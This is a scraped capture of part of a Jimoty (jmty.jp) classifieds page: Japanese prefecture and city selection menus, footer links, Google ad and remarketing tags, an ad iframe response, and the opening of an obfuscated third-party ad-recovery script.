<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="oth" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="yamanashi" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="yamanashi" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="yamanashi" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="car" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="oth" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="voYttg1EvDt%2FBNKNJC4RXtRHcwBIf89Doz%2BFmh%2Frurq0ZjwQGb8P2djvVGk%2F9h504B9ohS8S2lYKxSTpwfLLdw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=OnHvycF7TFKkcyKfFFnrCg%3D%3D&adsafe=high&psid=4629731700&channel=7250959935&client=pub-6385748385233906&q=%E4%B8%AD%E5%8F%A4%E8%BB%8A&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=4131769099698589&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769099698603&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-oth%2Fg-all
body_size: 8357
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="ZZs8LlpNmMdsh7uKOLFtjw">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"tFFyaYXxGJqInboPpoylkQc"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"FcnbWUczE9IC+Rfbhemgm7+OkdvjMZIt1KxXbSvzaWMk2tJY1q99Wn1sR3HkFBkX/[base64]/GSrw9M01SRBEOlNWLpRXu6LhMN/loCD6uMCtYexzHOA9kNQ6PwUePQhmMfQdXXqNG5+IJH2NgCLbRcZVebKj2Ev1qWTeu4IC+hKYo7p38dTZd5Thy/zMPhC/O/7UZFMHwmq2WRy3BdaaqbhY4YbfQEXqPBq1Oix+aaMgf7SdLlDmylcF/NxSCQb6/70nWgo1mxiiEzHj8sUJzFpiHFgoK0Ri1pOew8o4k6T3LJDC06kTvDLGwT5CmPmlQc/nHgctMzri7c9A4vChVWZAWmbe0yNWP8p/xrH/HfnQuziAuep1khe+2L6HQ75C5DaFLVp4oKuy1jYmP0PbOXqKFs2463sFZWZUvNw08IZgNJ/xDaeHTIVUanmAYycth3y70M1za6chiMJxJqc73AZRrjaXyAaN0hccKIK9UlAqp52dpsI/7s7yxxKn01zpXx6VegajqtmLCq3HTNOQUODkM3jCIjKVW/[base64]/Nh2yZPlKZrWXzx4sC6q1jnBr7uR5uA0w3hTxA9j7xToPoT4RJT69pT68NvQzvd+PWw4bl7b/yhfpXiz+EzLePNjqTVFYHwiwoWUnk9jKYVtvsebpID0FNOt/3MBGEUPp8hiodugC594QYl09nXKlu6CH0TOFh2vV8VHGNDVwqlBCW2DLW0aoR9JedBRvL2hFVnKu9NAzy1R2ZngoXkE1JRe2RIKj9CX/OMtPVXf3tU9WrQVTVJtacDYz4qqb94AmvMCgT97e5fF1LwUX86ggyNWvTjDk79J5R/[base64]/qsPJu9qS5qaE1mMbRNJ9Wwl4w0DL3y2DDdz/XeKmFu2GCR32k4tvyFsSIv7SJCCBnGu+kHxEQXYaBG7cS4XZFgoTPAcSSgnht5UBrfSlfU/4UwPYGzK1S7ebLS7anUz7GiicIiscizooYro0oTVSglXlooMJ6JMpaFinwV+41QEIKl2yENFopNyuMt0w/NUieAo+5cdlFaBMu2w54Mj2kfzVSMDT+lZO+5NU8XCw70G+/X4Oi3VIxuuvhI6chhkwnYw7LuvbnQovgBgwnZL23CFv6xfVoeGzjw30/7cOqIYvfSqOBPTulnLb4PtUyqn2OskEdYHCY3jeRlzhM3sjl8rb6gBzxNVKV8qjO3iAjPesu33y44PN4b1bPcGpG3XQxDaRM3WhegBGZNZjcLKx8/V+zfw8TnsEMhzgZKDuFoWL8FP/wHm7LbRQz+rJ8NNWSWeFkowGIcIZTyE4wQPYOMcf/[base64]/lWHzI8rgmagJb8nVj9uhMIyYL2Rovlu2e2AfvBNf8RmuCRPex8kT6BxKpXtxHvxL4Xz6G6mQQWgYi0YUozEp7u9cDflO9db5+ML4pp0XRNwtAmiuwOFp6lhDv1YYK/r7bIFLFk7dksjaUC5fYS/Dk+RiYU8xIENvP82jKbk0BTAKcqDhqF5r9XdG7xR9Yk5yQJyJrZZRv6TiZxxXrAIHDKXtIizQD868rdEKIb0+4oTcFMurpQr1W6jZyXK29VIUguhV/P7AwLCYV17YbKqibbjtiweV9O3dDykXcy3LxyP3FnFdw42uVn3V2fMMEiu3sWTVSRfCfPHqBT7/UNPU8j9GcBCR284qPdoy3Q2D7JpBFUdb5QskzSkkBLZ7wad0b7fTqJMbFPoPpNNB0RzmBJU3xMp67a07D62oCuH/U6YoaZf8UucpaEo2Pth90tY1Bw2N7P77KYxkGSfvBNj8BwQh2cobyZ7RnXBJPUwjj08KMq75EZbOSlWIKWdNbpcOx8kNjYo5mVTgkv5xz2Ua+HmrIMZIOqFgruI0sjw/EG0130q9KlvKxvVrK8hR+/oxr0KuHGukZMUctAOBfThwTZN2wSmlxtz6jql4IJDKLPogRWm7B1P1SL9io0X05czR+ZrHkQInaX/O8BfkhXh28F7gxe+bfuULFOnaFsELd1RbBA2tqZnMs/pt3bgal31yHvjaaMW3x59th2cEw1OOUAoOr6cCR0I6vMNWTrqwJu+VWE/D+W0aGO+83cCwXoX+QRNZPNFoBBIA2oqA38pDPHgrza3Y/F7qp9R4uuZoyphgTR21ZobKdliA0il3bauu6pqQSBanwcu+9BKt03xG3GMMwNDtZ/eg+9SokMTFA98bbPrYAX8vxEor2Y6tDUZQ4loi13VxCWeXEvx4me+Yh6teHITJaQpuzS4IhGxv5yejBzI+oL3q2wz7lBQN3mN/[base64]/wA7RDHvMXSUbv/rFCl6nR9h4JkT63t0Vp4kmr7OTJVYCBcrt4A3Rl4Ef+1wHkBwpUEJzcyVM3P/fE/QjrIUOgx3Z0rmBxE81+2XypD/TkU0BAazfBELfQLAxrzhacGycibuSlzxzAFsv1hd+ATZ60VpNw1/XcasperIQ/HLejNJLr2TF9FWUd1fvYshiP3alvu984WqgLfgifbc7ZEKDjzT86h6zK8/VVYtJvA6ct53iCVwu2h7HZiC2ldjgofuszkQ1oAqrvQCnM87VHXf7vYGQXwRyk+OX/wyWbfQoX85l+5hre8DXJQeiMPUzK5IjW03ybYMm/1BGi6FA/[base64]/OfSGx7ELsdgMg/7UTTkcgV7iUeqpNYF4cPJ7IWP2BBvlOEqPSDVKlZdZ8JeB2RvkXhSmFNytFaQ764H8JbaSn9NAO1iYF7M2wbnCHrwFlKxVNnaytC9HnfiHGyw/rEWjLXbTMQl6/brFIvX2bQgOgE+odxqAdhGygfwlBUn/q00xuSl3VCRSETVBoA4Veidz2Rlbz1PNG7d/XxjCn9L5P9mXJ3VQ9/roZvK8KvdR+u32ZtXlqvURRmAP/0hky0AJCcvKbPy0s0LpmLXdTgdrV+m/w/SQ8pXaFmCo8RBfo1uPhEEIFgSrnBM87ObkapbrSWq2mvEckkgBemSs1OWymYM/lWkDch//K+GCkjpO9IG+DZJ+cg/JcLfBmvMMwrtOzjU/wPRURwcPIJcfrJ8QmfSdcz1w7I4peKsNuPzOkCMBamNnuNQ7irO8xsLJnBpLCEFf+nSsB5LeZ4XWlw4XWkxsbOAC9MFqBUIhw0j05kLKNq2T5gXiCQ0L3uCTf3WWtF4sUsv709/f6g7WwF13oWx/li74s4Mdr3g61dSYjiMuVBmJkipmddVSypd50WRrEqlsrtt8/udwWwtesCXSay2IZH5GuhSXazLNVMKUMS4k/ssRUT3L/02mhLFFDHPok9wMV87AMgcRSLilbS00hO3RO2WCGewkTBNll7WWYq++dhmVCxNz2Wxm1K8tLVIuTxQ9o4jHFrlcsuvO2dGd5LGSObnN7Us8EiHKQtLocCJG1yLzpB1b0AWC7MqqCigq4u5QAj5i/[base64]/CfGEIURUMQBrslMJALBo40/fNDzZZ7zdbgcOPEZD/dY0BS58wm1kmrG/F5eNKLHmXzZWSi4Gi4kXBvFOBZV+eSvfdmVeVA2m/[base64]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[base64]/TuPboIUV1gw/Sm2/aY74Pneb//WfsEo2xTL0oXNdmwnwhajBHAHUn0u3nvUfyX5Rae1+hHB1Fz4hzVdsZj9g+ggiGjEFB4F4yg4zsRcqJ5HaIBSGli/EU5SUf9I88vSmpa9D8TRn2XoFKj7Uz7xImy0eKfCKlTkn2kBiAgrsIwHfgDQOHCVnMyYUhPmJPcqPV/Oi3FWSViSG0SWDaWtEgQTdGGpsy8DpKtkcVSquAhRXE2VQLY8cozP0n2c5vS30HFI/NFC7VisIy6NPtvI0G5/xsecUOr5CaCyE8wcBRVUxNeV1ZPjiNf3cXnwJFr/xj2e9j2Dw4HogR0k/Za5VGxz+eNSAi15DHFtpAcJfFbhpTDtifPRWHPr5WFswiWLcATsy2hQ4+drIFckzl12PXbQcrMSP+SfN9neXypgmfdb5xenfY2oRVAYZ9fN1GIJxgt6Mt3H9Wz50+gW2KhNmgkTXEgSGMIvSvFtWqUHHylsmmj6zrI4QQXfc+Q62n4Hg7iVWY2U2k+vGBH5u/BkgagWTgalIXJbUeZBnAw5ISM0884K2efFo9s5ywOpm6Ptdtvx9rPWT408z7TPp+ckQDunEZx5EVphL8UD11gnyO2YP94iXJs9sHw4mGujFccYpmtNMaVzOIDpCxQvoVsCluCiNm5YoeP7C2kmJXBW0TYOUfDAPfNJ9XTp6HBPToj8tLDLrfza/VCrJqCgBFs3ASSs9Erh0fXax0VtszMQ1Bde9syiCsqSSA8VDQDCAxUKETuErxUV8Mb7mxEBBQkNThU0em82ciT+pikJ8T1jIcaDHx6dgG7T+ha5O8bFOFOqSB2luXzkglhhHw8kIT20Vk05FbsSgG5IU/[base64]/GVIwOXjc84Ovh4n2OR6xOhpb6ru3O/3o6FrKR2VozyPKVufG/tT8k1BQyiMVEypodyrk+FYScR62ggjm2Mh3qqbOd1qy95Y7/vMd+Yx4AlnCPXlNzsmtUD+d5ZSWFWPFCQHKRWkfeMO0NPkvobO+XKgaGvxte7/BRqStseYnHQGH1Wcc7xmyMKW4n7tJdz3sEdZDlN9Hkm0JqghAPLB/3i2Z+IYxFKpS/0J8VZh8hS7cnTJCb1tYXh81gwIkHBA6Q9C98yjAi1jyqbOjwaBtJo+mAa1pp6OF35saTJvp2At/IF8jTLsSehvPuZWPgt6j3FO919F//ucqLNw6UQmy17A6g62bwFIJ4bay2rXRg69QuxKshhoQTv3kk2FYi2A3QLvN3wS6SiC/+9/Pz4LspWNGG6/qPE6R/OfKEtMnxX5b236zgZ7nzOz2cz1jv4mPVhHq5JoRJBbqIDCZyP55OrhRowlhGOzg+26yXOYL79gvlS9m99KJOnU/EeVWSlm3edFiZYRNniKi6bhQ8/VjJROAHNyMjVulgtUDgl5JZj4PFoWPmKEmisMomcglSDcf6ZlPKyyqMwz6Kqpm8iwb9QHF2LQ9qgzlKQtmoBCljsTGpb2PwPAERX96Yu/13dY37UTCw5FXJCaPxYmnOx/Cy3MULyzaYiK8CfxFTOdu37GTwVyV8uA0Y9NOCiYlTcrEPLqSfegdna5IdU65FdOVWBWNZkU9BuALyupxyBlWLQtPICOXKFL16zB6d1x0c6CG75rGwLCmMpATo0hyHSmc4LGfP/XoUXIfKFUPuVS940FOMSHo7nRelGHryvQLKB39SnjSuFTASgCCSDdvjHz58WUF8N776zduNzAoYu01FBCmLWGb+bRa7x1Co0ZgiOD11sPEZl2xa0zKioHoTv9MkY9mjBwcjg9LT7Y09QVy9sdY2yVGhZOzoy7+rz5aVFrVh5g0oeQQ/oGzuF/XP/csgR5iwUiMvi+Ox9QCOFbYtA+mG6LjPBm/[base64]/rV7MjQTkU/zivLUREh1bPxaskRgi6vd0eIGebhpVek+vw8rj2Lv00kQAFIkrIjo8YbReUkXvuF/bVRIJCKs9rgKQYgOr71jrEOOot5d+qV4HiWnH6FwIEcbhnYFsxdIhxjL7PnJBrPd/eQBqqFNMVqwKsfjcRkZPRKnTXFIdRkVsMi9VQEp4uuvwVLvv6Pimf3pqcUCCwNNTnUr9WqorY8qmzs9pA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"tFFyaYXxGJqInboPpoylkQc"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="ZZs8LlpNmMdsh7uKOLFtjw"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129271
content:
// 
!function(){function a1y(t,e){const n=a1w();return(a1y=function(t,e){return n[t-=365]})(t,e)}function a1w(){const t=["document","insertList","googletag cmd unshift failed : ",".source","slice|clone","none|<transform-list>","pubstack","encode","https://fb.css-load.com","exp( <calc-sum> )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[<line-names>? <track-size>]+ <line-names>?","phantomjs","forEachRight","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","removeProperty","userAgent","leaveAdInterestGroup","pubkey","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","createSingleNodeList","defineProperty","nightmarejs","getLocationFromList","Multiplier","updateCursors","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","}-token","0|1","__isPrebidOnly event listener removed","s.amazon-adsystem.com","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Hex digit or question mark is expected","replace","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","level","disallowEmpty","requestBids","auto|smooth","<media-not>|<media-and>|<media-or>|<media-in-parens>","normal|small-caps","mode","unshift","male|female|neutral","[<length>|<percentage>|auto]{1,4}","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","before","*[id]","urlFilter","hasAttribute","Destroying blocked slots : ","<font-stretch-absolute>","<mf-name> : <mf-value>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","aditude","data","getEntriesByType","Layer","<integer>&&<symbol>","internet_explorer"," is expected","none|[crop||cross]","<forgiving-selector-list>","border-box|content-box|margin-box|padding-box","[AdBlockDetector] Request adblock detected. ","cssWideKeywords","domain switched","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Google","rel","mimeTypes","[<declaration>? ';']* <declaration>?","intervalId","recovery_loaded_time","[AdBlockDetector] acceptable ads check target ","parentElement","revert","start|center|space-between|space-around","setPAAPIConfigForGPT","repeat|stretch|round","justify-content","auto|bullets|numbers|words|spell-out|<counter-style-name>"," is blocked","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adfit","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","data:","Number, dimension, ratio or identifier is expected","querySelectorAll","-webkit-calc(","<'caret-color'>||<'caret-shape'>","Mozilla/5.0 (Windows NT 